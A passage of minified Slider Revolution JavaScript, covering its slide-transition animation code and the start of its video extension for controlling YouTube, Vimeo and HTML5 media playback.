"+_[a.nexttesttransform][2])),jQuery.each(["parallaxcircles","slidingoverlay","slide","slideover","slideremove","parallax","parralaxto"],(function(e,i){t==i+"horizontal"&&(t=1!=n?i+"left":i+"right"),t==i+"vertical"&&(t=1!=n?i+"up":i+"down")})),"random"==t&&(t=Math.round(Math.random()*_.length-1),_.length-1<t&&(t=_.length-1)),"random-static"==t&&(t=Math.round(Math.random()*p.length-1),p.length-1<t&&(t=p.length-1),t=p[t]),"random-premium"==t&&(t=Math.round(Math.random()*f.length-1),f.length-1<t&&(t=f.length-1),t=f[t]),1==a.isJoomla&&null!=window.MooTools&&-1!=[12,13,14,15,16,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45].indexOf(t)){var b=Math.round(Math.random()*(f.length-2))+1;f.length-1<b&&(b=f.length-1),0==b&&(b=1),t=f[b]}jQuery.each(_,(function(e,i){i[0]!=t&&i[8]!=t||(m=i[1],g=i[2],v=y),y+=1})),30<m&&(m=30),m<0&&(m=0);var w=new Object;return w.nexttrans=m,w.STA=_[v],w.specials=g,w}(i,t,0,h),f=p.STA,m=p.specials;e=p.nexttrans,"on"==s.data("kenburns")&&(e=11);var g=r.data("nexttransid")||0,v=a(r.data("masterspeed"),g);v=(v="default"===v?f[11]:"random"===v?Math.round(1e3*Math.random()+300):null!=v?parseInt(v,0):f[11])>d.delay?d.delay:v,v+=f[4],d.slots=a(r.data("slotamount"),g),d.slots=null==d.slots||"default"==d.slots?f[12]:"random"==d.slots?Math.round(12*Math.random()+4):d.slots,d.slots=d.slots<1?"boxslide"==t?Math.round(6*Math.random()+3):"flyin"==t?Math.round(4*Math.random()+1):d.slots:d.slots,d.slots=(4==e||5==e||6==e)&&d.slots<3?3:d.slots,d.slots=0!=f[3]?Math.min(d.slots,f[3]):d.slots,d.slots=9==e?d.width/d.slots:10==e?d.height/d.slots:d.slots,d.rotate=a(r.data("rotate"),g),d.rotate=null==d.rotate||"default"==d.rotate?0:999==d.rotate||"random"==d.rotate?Math.round(360*Math.random()):d.rotate,d.rotate=d.ie||d.ie9?0:d.rotate,11!=e&&(null!=f[7]&&n(l,d,f[7],f[5]),null!=f[6]&&n(s,d,f[6],f[5])),c.add(punchgs.TweenLite.set(s.find(".defaultvid"),{y:0,x:0,top:0,left:0,scale:1}),0),c.add(punchgs.TweenLite.set(l.find(".defaultvid"),{y:0,x:0,top:0,left:0,scale:1}),0),c.add(punchgs.TweenLite.set(s.find(".defaultvid"),{y:"+0%",x:"+0%"}),0),c.add(punchgs.TweenLite.set(l.find(".defaultvid"),{y:"+0%",x:"+0%"}),0),c.add(punchgs.TweenLite.set(s,{autoAlpha:1,y:"+0%",x:"+0%"}),0),c.add(punchgs.TweenLite.set(l,{autoAlpha:1,y:"+0%",x:"+0%"}),0),c.add(punchgs.TweenLite.set(s.parent(),{backgroundColor:"transparent"}),0),c.add(punchgs.TweenLite.set(l.parent(),{backgroundColor:"transparent"}),0);var y,_=a(r.data("easein"),g),b=a(r.data("easeout"),g);if(_="default"===_?f[9]||punchgs.Power2.easeInOut:_||f[9]||punchgs.Power2.easeInOut,b="default"===b?f[10]||punchgs.Power2.easeInOut:b||f[10]||punchgs.Power2.easeInOut,0==e){var w=Math.ceil(d.height/d.sloth),x=0;s.find(".slotslide").each((function(e){var t=jQuery(this);(x+=1)==w&&(x=0),c.add(punchgs.TweenLite.from(t,v/600,{opacity:0,top:0-d.sloth,left:0-d.slotw,rotation:d.rotate,force3D:"auto",ease:_}),(15*e+30*x)/1500)}))}1==e&&s.find(".slotslide").each((function(e){var t=jQuery(this),i=Math.random()*v+300,n=500*Math.random()+200;y<i+n&&(y=n+n),c.add(punchgs.TweenLite.from(t,i/1e3,{autoAlpha:0,force3D:"auto",rotation:d.rotate,ease:_}),n/1e3)}));if(2==e){var T=new punchgs.TimelineLite;l.find(".slotslide").each((function(){var e=jQuery(this);T.add(punchgs.TweenLite.to(e,v/1e3,{left:d.slotw,ease:_,force3D:"auto",rotation:0-d.rotate}),0),c.add(T,0)})),s.find(".slotslide").each((function(){var e=jQuery(this);T.add(punchgs.TweenLite.from(e,v/1e3,{left:0-d.slotw,ease:_,force3D:"auto",rotation:d.rotate}),0),c.add(T,0)}))}if(3==e&&(T=new punchgs.TimelineLite,l.find(".slotslide").each((function(){var e=jQuery(this);T.add(punchgs.TweenLite.to(e,v/1e3,{top:d.sloth,ease:_,rotation:d.rotate,force3D:"auto",transformPerspective:600}),0),c.add(T,0)})),s.find(".slotslide").each((function(){var e=jQuery(this);T.add(punchgs.TweenLite.from(e,v/1e3,{top:0-d.sloth,rotation:d.rotate,ease:b,force3D:"auto",transformPerspective:600}),0),c.add(T,0)}))),4==e||5==e){setTimeout((function(){l.find(".defaultimg").css({opacity:0})}),100);var k=v/1e3;T=new punchgs.TimelineLite,l.find(".slotslide").each((function(t){var i=jQuery(this),n=t*k/d.slots;5==e&&(n=(d.slots-t-1)*k/d.slots/1.5),T.add(punchgs.TweenLite.to(i,3*k,{transformPerspective:600,force3D:"auto",top:0+d.height,opacity:.5,rotation:d.rotate,ease:_,delay:n}),0),c.add(T,0)})),s.find(".slotslide").each((function(t){var i=jQuery(this),n=t*k/d.slots;5==e&&(n=(d.slots-t-1)*k/d.slots/1.5),T.add(punchgs.TweenLite.from(i,3*k,{top:0-d.height,opacity:.5,rotation:d.rotate,force3D:"auto",ease:punchgs.eo,delay:n}),0),c.add(T,0)}))}if(6==e&&(d.slots<2&&(d.slots=2),d.slots%2&&(d.slots=d.slots+1),T=new punchgs.TimelineLite,setTimeout((function(){l.find(".defaultimg").css({opacity:0})}),100),l.find(".slotslide").each((function(e){var t=jQuery(this);if(e+1<d.slots/2)var i=90*(e+2);else i=90*(2+d.slots-e);T.add(punchgs.TweenLite.to(t,(v+i)/1e3,{top:0+d.height,opacity:1,force3D:"auto",rotation:d.rotate,ease:_}),0),c.add(T,0)})),s.find(".slotslide").each((function(e){var t=jQuery(this);if(e+1<d.slots/2)var i=90*(e+2);else i=90*(2+d.slots-e);T.add(punchgs.TweenLite.from(t,(v+i)/1e3,{top:0-d.height,opacity:1,force3D:"auto",rotation:d.rotate,ease:b}),0),c.add(T,0)}))),7==e&&((v*=2)>d.delay&&(v=d.delay),T=new punchgs.TimelineLite,setTimeout((function(){l.find(".defaultimg").css({opacity:0})}),100),l.find(".slotslide").each((function(){var e=jQuery(this).find("div");T.add(punchgs.TweenLite.to(e,v/1e3,{left:0-d.slotw/2+"px",top:0-d.height/2+"px",width:2*d.slotw+"px",height:2*d.height+"px",opacity:0,rotation:d.rotate,force3D:"auto",ease:_}),0),c.add(T,0)})),s.find(".slotslide").each((function(e){var t=jQuery(this).find("div");T.add(punchgs.TweenLite.fromTo(t,v/1e3,{left:0,top:0,opacity:0,transformPerspective:600},{left:0-e*d.slotw+"px",ease:b,force3D:"auto",top:"0px",width:d.width,height:d.height,opacity:1,rotation:0,delay:.1}),0),c.add(T,0)}))),8==e&&((v*=3)>d.delay&&(v=d.delay),T=new punchgs.TimelineLite,l.find(".slotslide").each((function(){var e=jQuery(this).find("div");T.add(punchgs.TweenLite.to(e,v/1e3,{left:0-d.width/2+"px",top:0-d.sloth/2+"px",width:2*d.width+"px",height:2*d.sloth+"px",force3D:"auto",ease:_,opacity:0,rotation:d.rotate}),0),c.add(T,0)})),s.find(".slotslide").each((function(e){var t=jQuery(this).find("div");T.add(punchgs.TweenLite.fromTo(t,v/1e3,{left:0,top:0,opacity:0,force3D:"auto"},{left:"0px",top:0-e*d.sloth+"px",width:s.find(".defaultimg").data("neww")+"px",height:s.find(".defaultimg").data("newh")+"px",opacity:1,ease:b,rotation:0}),0),c.add(T,0)}))),9!=e&&10!=e||s.find(".slotslide").each((function(e){var t=jQuery(this);c.add(punchgs.TweenLite.fromTo(t,v/2e3,{autoAlpha:0,force3D:"auto",transformPerspective:600},{autoAlpha:1,ease:_,delay:e*d.slots/100/2e3}),0)})),27==e||28==e||29==e||30==e){var C=s.find(".slot"),S=27==e||29==e?"-100%":"+100%",P=27==e||29==e?"+100%":"-100%",E=27==e||29==e?"-80%":"80%",A=27==e||29==e?"+80%":"-80%",L=27==e||29==e?"+10%":"-10%",O={overwrite:"all"},I={autoAlpha:0,zIndex:1,force3D:"auto",ease:_},j={position:"inherit",autoAlpha:0,overwrite:"all",zIndex:1},M={autoAlpha:1,force3D:"auto",ease:b},D={overwrite:"all",zIndex:2,opacity:1,autoAlpha:1},R={autoAlpha:1,force3D:"auto",overwrite:"all",ease:_},z={overwrite:"all",zIndex:2,autoAlpha:1},N={autoAlpha:1,force3D:"auto",ease:_},F=1==(27==e||28==e?1:2)?"y":"x";O[F]="0px",I[F]=S,j[F]=L,M[F]="0%",D[F]=P,R[F]=S,z[F]=E,N[F]=A,C.append('<span style="background-color:rgba(0,0,0,0.6);width:100%;height:100%;position:absolute;top:0px;left:0px;display:block;z-index:2"></span>'),c.add(punchgs.TweenLite.fromTo(l,v/1e3,O,I),0),c.add(punchgs.TweenLite.fromTo(s.find(".defaultimg"),v/2e3,j,M),v/2e3),c.add(punchgs.TweenLite.fromTo(C,v/1e3,D,R),0),c.add(punchgs.TweenLite.fromTo(C.find(".slotslide div"),v/1e3,z,N),0)}if(31==e||32==e||33==e||34==e){v=6e3,_=punchgs.Power3.easeInOut;var H=v/1e3;mas=H-H/5,_nt=e,fy=31==_nt?"+100%":32==_nt?"-100%":"0%",fx=33==_nt?"+100%":34==_nt?"-100%":"0%",ty=31==_nt?"-100%":32==_nt?"+100%":"0%",tx=33==_nt?"-100%":34==_nt?"+100%":"0%",c.add(punchgs.TweenLite.fromTo(l,H-.2*H,{y:0,x:0},{y:ty,x:tx,ease:b}),.2*H),c.add(punchgs.TweenLite.fromTo(s,H,{y:fy,x:fx},{y:"0%",x:"0%",ease:_}),0),s.find(".slot").remove(),s.find(".defaultimg").clone().appendTo(s).addClass("slot"),function(e,t,i,n,a){var r=e.find(".slot"),o=[2,1.2,.9,.7,.55,.42],s=e.width(),l=e.height();r.wrap('<div class="slot-circle-wrapper" style="overflow:hidden;position:absolute;border:1px solid #fff"></div>');for(var c=0;c<6;c++)r.parent().clone(!1).appendTo(nextsh);e.find(".slot-circle-wrapper").each((function(e){if(e<6){var n=jQuery(this),r=n.find(".slot"),c=l<s?o[e]*s:o[e]*l,d=c/2-s/2+0,u=c/2-l/2+0,h={scale:1,transformOrigo:"50% 50%",width:c+"px",height:c+"px",top:l/2-c/2+"px",left:(33==i?s/2-c/2:34==i?s-c:s/2-c/2)+"px",borderRadius:0!=e?"50%":"0"},p={scale:1,top:l/2-c/2,left:s/2-c/2,ease:a},f={width:s,height:l,autoAlpha:1,top:u+"px",position:"absolute",left:(33==i?d:34==i?d+s/2:d)+"px"},m={top:u+"px",left:d+"px",ease:a},g=t;mtl.add(punchgs.TweenLite.fromTo(n,g,h,p),0),mtl.add(punchgs.TweenLite.fromTo(r,g,f,m),0),mtl.add(punchgs.TweenLite.fromTo(n,.001,{autoAlpha:0},{autoAlpha:1}),0)}}))}(s,H,_nt,0,_)}if(11==e){12<m&&(m=0);var $=2==m?"#000000":3==m?"#ffffff":"transparent";switch(m){case 0:c.add(punchgs.TweenLite.fromTo(s,v/1e3,{autoAlpha:0},{autoAlpha:1,force3D:"auto",ease:_}),0);break;case 1:c.add(punchgs.TweenLite.fromTo(s,v/1e3,{autoAlpha:0},{autoAlpha:1,force3D:"auto",ease:_}),0),c.add(punchgs.TweenLite.fromTo(l,v/1e3,{autoAlpha:1},{autoAlpha:0,force3D:"auto",ease:_}),0);break;case 2:case 3:case 4:c.add(punchgs.TweenLite.set(l.parent(),{backgroundColor:$,force3D:"auto"}),0),c.add(punchgs.TweenLite.set(s.parent(),{backgroundColor:"transparent",force3D:"auto"}),0),c.add(punchgs.TweenLite.to(l,v/2e3,{autoAlpha:0,force3D:"auto",ease:_}),0),c.add(punchgs.TweenLite.fromTo(s,v/2e3,{autoAlpha:0},{autoAlpha:1,force3D:"auto",ease:_}),v/2e3);break;case 5:case 6:case 7:case 8:case 9:case 10:case 11:case 12:var Q="blur("+(0<=jQuery.inArray(m,[9,10])?5:0<=jQuery.inArray(m,[11,12])?10:0)+"px) grayscale("+(0<=jQuery.inArray(m,[5,6,7,8])?100:0)+"%) brightness("+(0<=jQuery.inArray(m,[7,8])?300:0)+"%)",B="blur(0px) grayscale(0%) brightness(100%)";c.add(punchgs.TweenLite.fromTo(s,v/1e3,{autoAlpha:0,filter:Q,"-webkit-filter":Q},{autoAlpha:1,filter:B,"-webkit-filter":B,force3D:"auto",ease:_}),0),0<=jQuery.inArray(m,[6,8,10])&&c.add(punchgs.TweenLite.fromTo(l,v/1e3,{autoAlpha:1,filter:B,"-webkit-filter":B},{autoAlpha:0,force3D:"auto",ease:_,filter:Q,"-webkit-filter":Q}),0)}c.add(punchgs.TweenLite.set(s.find(".defaultimg"),{autoAlpha:1}),0),c.add(punchgs.TweenLite.set(l.find("defaultimg"),{autoAlpha:1}),0)}if(26==e&&(v=0,c.add(punchgs.TweenLite.fromTo(s,v/1e3,{autoAlpha:0},{autoAlpha:1,force3D:"auto",ease:_}),0),c.add(punchgs.TweenLite.to(l,v/1e3,{autoAlpha:0,force3D:"auto",ease:_}),0),c.add(punchgs.TweenLite.set(s.find(".defaultimg"),{autoAlpha:1}),0),c.add(punchgs.TweenLite.set(l.find("defaultimg"),{autoAlpha:1}),0)),12==e||13==e||14==e||15==e){(v=v)>d.delay&&(v=d.delay),setTimeout((function(){punchgs.TweenLite.set(l.find(".defaultimg"),{autoAlpha:0})}),100);var W=d.width,V=d.height,q=s.find(".slotslide, .defaultvid"),Y=0,U=0,X=1,G=1,K=1,Z=v/1e3,J=Z;"fullwidth"!=d.sliderLayout&&"fullscreen"!=d.sliderLayout||(W=q.width(),V=q.height()),12==e?Y=W:15==e?Y=0-W:13==e?U=V:14==e&&(U=0-V),1==m&&(X=0),2==m&&(X=0),3==m&&(Z=v/1300),4!=m&&5!=m||(G=.6),6==m&&(G=1.4),5!=m&&6!=m||(K=1.4,U=Y=V=W=X=0),6==m&&(K=.6),7==m&&(V=W=0);var ee=s.find(".slotslide"),te=l.find(".slotslide, .defaultvid");if(c.add(punchgs.TweenLite.set(o,{zIndex:15}),0),c.add(punchgs.TweenLite.set(r,{zIndex:20}),0),8==m?(c.add(punchgs.TweenLite.set(o,{zIndex:20}),0),c.add(punchgs.TweenLite.set(r,{zIndex:15}),0),c.add(punchgs.TweenLite.set(ee,{left:0,top:0,scale:1,opacity:1,rotation:0,ease:_,force3D:"auto"}),0)):c.add(punchgs.TweenLite.from(ee,Z,{left:Y,top:U,scale:K,opacity:X,rotation:d.rotate,ease:_,force3D:"auto"}),0),4!=m&&5!=m||(V=W=0),1!=m)switch(e){case 12:c.add(punchgs.TweenLite.to(te,J,{left:0-W+"px",force3D:"auto",scale:G,opacity:X,rotation:d.rotate,ease:b}),0);break;case 15:c.add(punchgs.TweenLite.to(te,J,{left:W+"px",force3D:"auto",scale:G,opacity:X,rotation:d.rotate,ease:b}),0);break;case 13:c.add(punchgs.TweenLite.to(te,J,{top:0-V+"px",force3D:"auto",scale:G,opacity:X,rotation:d.rotate,ease:b}),0);break;case 14:c.add(punchgs.TweenLite.to(te,J,{top:V+"px",force3D:"auto",scale:G,opacity:X,rotation:d.rotate,ease:b}),0)}}if(16==e){T=new punchgs.TimelineLite,c.add(punchgs.TweenLite.set(o,{position:"absolute","z-index":20}),0),c.add(punchgs.TweenLite.set(r,{position:"absolute","z-index":15}),0),o.wrapInner('<div class="tp-half-one" style="position:relative; width:100%;height:100%"></div>'),o.find(".tp-half-one").clone(!0).appendTo(o).addClass("tp-half-two"),o.find(".tp-half-two").removeClass("tp-half-one"),W=d.width,V=d.height,"on"==d.autoHeight&&(V=i.height()),o.find(".tp-half-one .defaultimg").wrap('<div class="tp-papercut" style="width:'+W+"px;height:"+V+'px;"></div>'),o.find(".tp-half-two .defaultimg").wrap('<div class="tp-papercut" style="width:'+W+"px;height:"+V+'px;"></div>'),o.find(".tp-half-two .defaultimg").css({position:"absolute",top:"-50%"}),o.find(".tp-half-two .tp-caption").wrapAll('<div style="position:absolute;top:-50%;left:0px;"></div>'),c.add(punchgs.TweenLite.set(o.find(".tp-half-two"),{width:W,height:V,overflow:"hidden",zIndex:15,position:"absolute",top:V/2,left:"0px",transformPerspective:600,transformOrigin:"center bottom"}),0),c.add(punchgs.TweenLite.set(o.find(".tp-half-one"),{width:W,height:V/2,overflow:"visible",zIndex:10,position:"absolute",top:"0px",left:"0px",transformPerspective:600,transformOrigin:"center top"}),0),o.find(".defaultimg");var ie=Math.round(20*Math.random()-10),ne=Math.round(20*Math.random()-10),ae=Math.round(20*Math.random()-10),re=.4*Math.random()-.2,oe=.4*Math.random()-.2,se=1*Math.random()+1,le=1*Math.random()+1,ce=.3*Math.random()+.3;c.add(punchgs.TweenLite.set(o.find(".tp-half-one"),{overflow:"hidden"}),0),c.add(punchgs.TweenLite.fromTo(o.find(".tp-half-one"),v/800,{width:W,height:V/2,position:"absolute",top:"0px",left:"0px",force3D:"auto",transformOrigin:"center top"},{scale:se,rotation:ie,y:0-V-V/4,autoAlpha:0,ease:_}),0),c.add(punchgs.TweenLite.fromTo(o.find(".tp-half-two"),v/800,{width:W,height:V,overflow:"hidden",position:"absolute",top:V/2,left:"0px",force3D:"auto",transformOrigin:"center bottom"},{scale:le,rotation:ne,y:V+V/4,ease:_,autoAlpha:0,onComplete:function(){punchgs.TweenLite.set(o,{position:"absolute","z-index":15}),punchgs.TweenLite.set(r,{position:"absolute","z-index":20}),0<o.find(".tp-half-one").length&&(o.find(".tp-half-one .defaultimg").unwrap(),o.find(".tp-half-one .slotholder").unwrap()),o.find(".tp-half-two").remove()}}),0),T.add(punchgs.TweenLite.set(s.find(".defaultimg"),{autoAlpha:1}),0),null!=o.html()&&c.add(punchgs.TweenLite.fromTo(r,(v-200)/1e3,{scale:ce,x:d.width/4*re,y:V/4*oe,rotation:ae,force3D:"auto",transformOrigin:"center center",ease:b},{autoAlpha:1,scale:1,x:0,y:0,rotation:0}),0),c.add(T,0)}if(17==e&&s.find(".slotslide").each((function(e){var t=jQuery(this);c.add(punchgs.TweenLite.fromTo(t,v/800,{opacity:0,rotationY:0,scale:.9,rotationX:-110,force3D:"auto",transformPerspective:600,transformOrigin:"center center"},{opacity:1,top:0,left:0,scale:1,rotation:0,rotationX:0,force3D:"auto",rotationY:0,ease:_,delay:.06*e}),0)})),18==e&&s.find(".slotslide").each((function(e){var t=jQuery(this);c.add(punchgs.TweenLite.fromTo(t,v/500,{autoAlpha:0,rotationY:110,scale:.9,rotationX:10,force3D:"auto",transformPerspective:600,transformOrigin:"center center"},{autoAlpha:1,top:0,left:0,scale:1,rotation:0,rotationX:0,force3D:"auto",rotationY:0,ease:_,delay:.06*e}),0)})),19==e||22==e){T=new punchgs.TimelineLite,c.add(punchgs.TweenLite.set(o,{zIndex:20}),0),c.add(punchgs.TweenLite.set(r,{zIndex:20}),0),setTimeout((function(){l.find(".defaultimg").css({opacity:0})}),100);var de=90,ue=(X=1,"center center ");1==h&&(de=-90),19==e?(ue=ue+"-"+d.height/2,X=0):ue+=d.height/2,punchgs.TweenLite.set(i,{transformStyle:"flat",backfaceVisibility:"hidden",transformPerspective:600}),s.find(".slotslide").each((function(e){var t=jQuery(this);T.add(punchgs.TweenLite.fromTo(t,v/1e3,{transformStyle:"flat",backfaceVisibility:"hidden",left:0,rotationY:d.rotate,z:10,top:0,scale:1,force3D:"auto",transformPerspective:600,transformOrigin:ue,rotationX:de},{left:0,rotationY:0,top:0,z:0,scale:1,force3D:"auto",rotationX:0,delay:50*e/1e3,ease:_}),0),T.add(punchgs.TweenLite.to(t,.1,{autoAlpha:1,delay:50*e/1e3}),0),c.add(T)})),l.find(".slotslide").each((function(e){var t=jQuery(this),i=-90;1==h&&(i=90),T.add(punchgs.TweenLite.fromTo(t,v/1e3,{transformStyle:"flat",backfaceVisibility:"hidden",autoAlpha:1,rotationY:0,top:0,z:0,scale:1,force3D:"auto",transformPerspective:600,transformOrigin:ue,rotationX:0},{autoAlpha:1,rotationY:d.rotate,top:0,z:10,scale:1,rotationX:i,delay:50*e/1e3,force3D:"auto",ease:b}),0),c.add(T)})),c.add(punchgs.TweenLite.set(o,{zIndex:18}),0)}if(20==e){if(setTimeout((function(){l.find(".defaultimg").css({opacity:0})}),100),1==h){var he=-d.width;de=80,ue="20% 70% -"+d.height/2}else he=d.width,de=-80,ue="80% 70% -"+d.height/2;s.find(".slotslide").each((function(e){var t=jQuery(this),i=50*e/1e3;c.add(punchgs.TweenLite.fromTo(t,v/1e3,{left:he,rotationX:40,z:-600,opacity:X,top:0,scale:1,force3D:"auto",transformPerspective:600,transformOrigin:ue,transformStyle:"flat",rotationY:de},{left:0,rotationX:0,opacity:1,top:0,z:0,scale:1,rotationY:0,delay:i,ease:_}),0)})),l.find(".slotslide").each((function(e){var t=jQuery(this),i=50*e/1e3;if(i=0<e?i+v/9e3:0,1!=h)var n=-d.width/2,a=30,r="20% 70% -"+d.height/2;else n=d.width/2,a=-30,r="80% 70% -"+d.height/2;b=punchgs.Power2.easeInOut,c.add(punchgs.TweenLite.fromTo(t,v/1e3,{opacity:1,rotationX:0,top:0,z:0,scale:1,left:0,force3D:"auto",transformPerspective:600,transformOrigin:r,transformStyle:"flat",rotationY:0},{opacity:1,rotationX:20,top:0,z:-600,left:n,force3D:"auto",rotationY:a,delay:i,ease:b}),0)}))}if(21==e||25==e){setTimeout((function(){l.find(".defaultimg").css({opacity:0})}),100),de=90,he=-d.width;var pe=-de;1==h?25==e?(ue="center top 0",de=d.rotate):(ue="left center 0",pe=d.rotate):(he=d.width,de=-90,25==e?(ue="center bottom 0",pe=-de,de=d.rotate):(ue="right center 0",pe=d.rotate)),s.find(".slotslide").each((function(e){var t=jQuery(this),i=v/1.5/3;c.add(punchgs.TweenLite.fromTo(t,2*i/1e3,{left:0,transformStyle:"flat",rotationX:pe,z:0,autoAlpha:0,top:0,scale:1,force3D:"auto",transformPerspective:1200,transformOrigin:ue,rotationY:de},{left:0,rotationX:0,top:0,z:0,autoAlpha:1,scale:1,rotationY:0,force3D:"auto",delay:i/1e3,ease:_}),0)})),1!=h?(he=-d.width,de=90,25==e?(ue="center top 0",pe=-de,de=d.rotate):(ue="left center 0",pe=d.rotate)):(he=d.width,de=-90,25==e?(ue="center bottom 0",pe=-de,de=d.rotate):(ue="right center 0",pe=d.rotate)),l.find(".slotslide").each((function(e){var t=jQuery(this);c.add(punchgs.TweenLite.fromTo(t,v/1e3,{left:0,transformStyle:"flat",rotationX:0,z:0,autoAlpha:1,top:0,scale:1,force3D:"auto",transformPerspective:1200,transformOrigin:ue,rotationY:0},{left:0,rotationX:pe,top:0,z:0,autoAlpha:1,force3D:"auto",scale:1,rotationY:de,ease:b}),0)}))}return 23!=e&&24!=e||(setTimeout((function(){l.find(".defaultimg").css({opacity:0})}),100),de=-90,X=1,1==h&&(de=90),23==e?(ue="center center -"+d.width/2,X=0):ue="center center "+d.width/2,punchgs.TweenLite.set(i,{transformStyle:"preserve-3d",backfaceVisibility:"hidden",perspective:2500}),s.find(".slotslide").each((function(e){var t=jQuery(this);c.add(punchgs.TweenLite.fromTo(t,v/1e3,{left:0,rotationX:d.rotate,force3D:"auto",opacity:X,top:0,scale:1,transformPerspective:1200,transformOrigin:ue,rotationY:de},{left:0,rotationX:0,autoAlpha:1,top:0,z:0,scale:1,rotationY:0,delay:50*e/500,ease:_}),0)})),de=90,1==h&&(de=-90),l.find(".slotslide").each((function(t){var i=jQuery(this);c.add(punchgs.TweenLite.fromTo(i,v/1e3,{left:0,rotationX:0,top:0,z:0,scale:1,force3D:"auto",transformStyle:"flat",transformPerspective:1200,transformOrigin:ue,rotationY:0},{left:0,rotationX:d.rotate,top:0,scale:1,rotationY:de,delay:50*t/500,ease:b}),0),23==e&&c.add(punchgs.TweenLite.fromTo(i,v/2e3,{autoAlpha:1},{autoAlpha:0,delay:50*t/500+v/3e3,ease:b}),0)}))),c}}(jQuery),function(e){"use strict";var t=jQuery.fn.revolution,i=t.is_mobile(),n=(t.is_android(),{alias:"Video Min JS",name:"revolution.extensions.video.min.js",min_core:"5.4.8",version:"2.2.2"});function a(e){return null==e?-1:jQuery.isNumeric(e)?e:1<e.split(":").length?60*parseInt(e.split(":")[0],0)+parseInt(e.split(":")[1],0):e}jQuery.extend(!0,t,{preLoadAudio:function(e,i){if("stop"===t.compare_version(n).check)return!1;e.find(".tp-audiolayer").each((function(){var e=jQuery(this),n={};0===e.find("audio").length&&(n.src=null!=e.data("videomp4")?e.data("videomp4"):"",n.pre=e.data("videopreload")||"",void 0===e.attr("id")&&e.attr("audio-layer-"+Math.round(199999*Math.random())),n.id=e.attr("id"),n.status="prepared",n.start=jQuery.now(),n.waittime=1e3*e.data("videopreloadwait")||5e3,"auto"!=n.pre&&"canplaythrough"!=n.pre&&"canplay"!=n.pre&&"progress"!=n.pre||(void 0===i.audioqueue&&(i.audioqueue=[]),i.audioqueue.push(n),t.manageVideoLayer(e,i)))}))},preLoadAudioDone:function(e,t,i){t.audioqueue&&0<t.audioqueue.length&&jQuery.each(t.audioqueue,(function(t,n){e.data("videomp4")!==n.src||n.pre!==i&&"auto"!==n.pre||(n.status="loaded")}))},resetVideo:function(e,n,r,o){var s=e.data();switch(s.videotype){case"youtube":s.player;try{if("on"==s.forcerewind){var l=-1==(u=a(e.data("videostartat"))),c=1===s.bgvideo||0<e.find(".tp-videoposter").length;null!=s.player&&(u=-1==u?0:u,s.player.seekTo(u),s.player.pauseVideo())}}catch(e){}0==e.find(".tp-videoposter").length&&1!==s.bgvideo&&!0!==r&&punchgs.TweenLite.to(e.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut});break;case"vimeo":var d=e.data("vimeoplayer");try{if("on"==s.forcerewind){var u=a(s.videostartat);l=-1==u,c=1===s.bgvideo||0<e.find(".tp-videoposter").length,(0!==(u=-1==u?0:u)&&!l||c)&&d.pause().then((function(){d.setCurrentTime(u)}))}}catch(e){}0==e.find(".tp-videoposter").length&&1!==s.bgvideo&&!0!==r&&punchgs.TweenLite.to(e.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut});break;case"html5":if(i&&1==s.disablevideoonmobile)return!1;var h="html5"==s.audio?"audio":"video",p=e.find(h),f=p[0];if(punchgs.TweenLite.to(p,.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut}),"on"==s.forcerewind&&!e.hasClass("videoisplaying"))try{u=a(s.videostartat),f.currentTime=-1==u?0:u}catch(e){}("mute"==s.volume||t.lastToggleState(e.videomutetoggledby)||!0===n.globalmute)&&(f.muted=!0)}},isVideoMuted:function(e,t){var i=!1,n=e.data();switch(n.videotype){case"youtube":try{i=n.player.isMuted()}catch(e){}break;case"vimeo":try{"mute"==n.volume&&(i=!0)}catch(e){}break;case"html5":var a="html5"==n.audio?"audio":"video";e.find(a)[0].muted&&(i=!0)}return i},muteVideo:function(e,t){var i=e.data();switch(i.videotype){case"youtube":try{i.player.mute()}catch(e){}break;case"vimeo":try{var n=e.data("vimeoplayer");e.data("volume","mute"),n.setVolume(0)}catch(e){}break;case"html5":var a="html5"==i.audio?"audio":"video";e.find(a)[0].muted=!0}},unMuteVideo:function(e,t){if(!0!==t.globalmute){var i=e.data();switch(i.videotype){case"youtube":try{i.player.unMute()}catch(e){}break;case"vimeo":try{var n=e.data("vimeoplayer");e.data("volume","1"),n.setVolume(1)}catch(e){}break;case"html5":var a="html5"==i.audio?"audio":"video";e.find(a)[0].muted=!1}}},stopVideo:function(e,t){var i=e.data();switch(t.leaveViewPortBasedStop||(t.lastplayedvideos=[]),t.leaveViewPortBasedStop=!1,i.videotype){case"youtube":try{var n=i.player;if(2===n.getPlayerState()||5===n.getPlayerState())return;n.pauseVideo(),i.youtubepausecalled=!0,setTimeout((function(){i.youtubepausecalled=!1}),80)}catch(e){console.log("Issue at YouTube Video Pause:"),console.log(e)}break;case"vimeo":try{e.data("vimeoplayer").pause(),i.vimeopausecalled=!0,setTimeout((function(){i.vimeopausecalled=!1}),80)}catch(e){console.log("Issue at Vimeo Video Pause:"),console.log(e)}break;case"html5":var a="html5"==i.audio?"audio":"video",r=e.find(a),o=r[0];null!=r&&null!=o&&o.pause()}},playVideo:function(e,i){clearTimeout(e.data("videoplaywait"));var n=e.data();switch(n.videotype){case"youtube":if(0==e.find("iframe").length)e.append(e.data("videomarkup")),l(e,i,!0);else if(null!=n.player.playVideo){var o=a(e.data("videostartat")),s=n.player.getCurrentTime();1==e.data("nextslideatend-triggered")&&(s=-1,e.data("nextslideatend-triggered",0)),-1!=o&&s<o&&n.player.seekTo(o),!0!==n.youtubepausecalled&&n.player.playVideo()}else e.data("videoplaywait",setTimeout((function(){!0!==n.youtubepausecalled&&t.playVideo(e,i)}),50));break;case"vimeo":if(0==e.find("iframe").length)e.removeData("vimeoplayer"),e.append(e.data("videomarkup")),l(e,i,!0);else if(e.hasClass("rs-apiready")){var c,d=e.find("iframe").attr("id");e.data("vimeoplayer")?c=e.data("vimeoplayer"):(c=new Vimeo.Player(d),e.data("vimeoplayer",c)),c.getPaused()?setTimeout((function(){var t=a(e.data("videostartat")),i=e.data("currenttime");i||(i=0),1==e.data("nextslideatend-triggered")&&(i=-1,e.data("nextslideatend-triggered",0)),-1!=t&&i<t&&c.setCurrentTime(t),c.play()}),510):e.data("videoplaywait",setTimeout((function(){!0!==n.vimeopausecalled&&t.playVideo(e,i)}),50))}else e.data("videoplaywait",setTimeout((function(){!0!==n.vimeopausecalled&&t.playVideo(e,i)}),50));break;case"html5":var 